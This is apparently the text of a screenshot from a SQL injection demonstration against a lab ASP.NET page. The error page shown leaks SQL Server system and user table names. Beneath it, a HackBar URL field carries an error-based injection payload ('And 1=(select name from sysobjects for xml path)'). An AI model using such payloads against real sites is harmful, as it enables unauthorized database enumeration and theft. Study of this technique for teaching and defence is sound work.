 “/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><name>sysrscols</name></row><row><name>sysrowsets</name></row><row><name>sysallocunits</name></row><row><name>sysfiles1</name>
</row><row><name>syspriorities</name></row><row><name>sysfgfrag</name></row><row><name>sysphfg</name></row><row><name>sysprufiles</name></row>
<row><name>sysftinds</name></row><row><name>sysowners</name></row><row><name>sysprivs</name></row><row><name>sysschobjs</name></row>
<row><name>syscolpars</name></row><row><name>sysnsobjs</name></row><row><name>syscerts</name></row><row><name>sysxprops</name></row>
<row><name>sysscalartypes</name></row><row><name>systypedsubobjs</name></row><row><name>sysidxstats</name></row><row><name>sysiscols</name>
</row><row><name>sysbinobjs</name></row><row><name>sysaudacts</name></row><row><name>sysobjvalues</name></row><row><name>sysclsobjs</name>
</row><row><name>sysrowsetrefs</name></row><row><name>sysremsvcbinds</name></row><row><name>sysxmitqueue</name></row><row><name>sysrts</name>
</row><row><name>sysconvgroup</name></row><row><name>sysdesend</name></row><row><name>sysdercv</name></row><row><name>syssingleobjrefs</name>
</row><row><name>sysmultiobjrefs</name></row><row><name>sysguidrefs</name></row><row><name>syscompfragments</name></row>
<row><name>sysftstops</name></row><row><name>sysqnames</name></row><row><name>sysxmlcomponent</name></row><row><name>sysxmlfacet</name>
</row><row><name>sysxmlplacement</name></row><row><name>sysobjkeycrypts</name></row><row><name>sysasymkeys</name></row>
<row><name>syssqlguides</name></row><row><name>sysbinsubobjs</name></row><row><name>syssoftobjrefs</name></row>
<row><name>QueryNotificationErrorsQueue</name></row><row><name>queue_messages_1977058079</name></row><row><name>EventNotificationErrorsQueue</name>
</row><row><name>queue_messages_2009058193</name></row><row><name>ServiceBrokerQueue</name></row><row><name>queue_messages_2041058307</name>
</row><row><name>filestream_tombstone_2073058421</name></row><row><name>syscommittab</name></row><row><name>newss</name></row>
<row><name>test</name></row>' 转换成数据...
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other HackBar v2
安全鸭
Load URL http://192.168.1.10:8100/test.aspx?id=1 And 1=(select name from sysobjects for xml path )
Split URL